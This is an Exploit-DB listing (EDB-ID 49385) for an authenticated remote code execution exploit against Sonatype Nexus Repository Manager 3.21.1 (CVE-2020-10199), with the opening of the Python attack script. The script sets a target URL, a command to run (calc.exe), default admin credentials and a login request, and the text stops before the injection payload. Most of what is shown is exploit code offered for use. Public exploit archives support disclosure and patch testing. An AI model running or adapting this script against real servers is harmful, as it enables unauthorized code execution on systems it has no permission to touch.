 EXPLOIT
DATABASE
Sonatype Nexus 3.21.1 - Remote Code Execution (Authenticated)
EDB-ID:
49385
CVE:
2020-10199
EDB Verified:
Author:
1F98D
Type:
WEBAPPS
Exploit: / {}
Platform:
JAVA
Date:
2021-01-06
Vulnerable App:
# Exploit Title: Sonatype Nexus 3.21.1 - Remote Code Execution (Authenticated)
# Exploit Author: 1F98D
# Original Author: Alvaro Muñoz
# Date: 27 May 2020
# Vendor Hompage: https://www.sonatype.com/
# CVE: CVE-2020-10199
# Tested on: Windows 10 x64
# References:
# https://securitylab.github.com/advisories/GHSL-2020-011-nxrm-sonatype
# https://securitylab.github.com/advisories/GHSL-2020-011-nxrm-sonatype
#
# Nexus Repository Manager 3 versions 3.21.1 and below are vulnerable
# to Java EL injection which allows a low privilege user to remotely
# execute code on the target server.
#
#!/usr/bin/python3
import sys
import base64
import requests
URL='http://192.168.1.1:8081'
CMD='cmd.exe /c calc.exe'
USERNAME='admin'
PASSWORD='password'
s = requests.Session()
print('Logging in')
body = {
    'username': base64.b64encode(USERNAME.encode('utf-8')).decode('utf-8'),
    'password': base64.b64encode(PASSWORD.encode('utf-8')).decode('utf-8')
}
r = s.post(URL + '/service/rapture/session',data=body)
if r.status_code != 204:
    print('Login unsuccessful')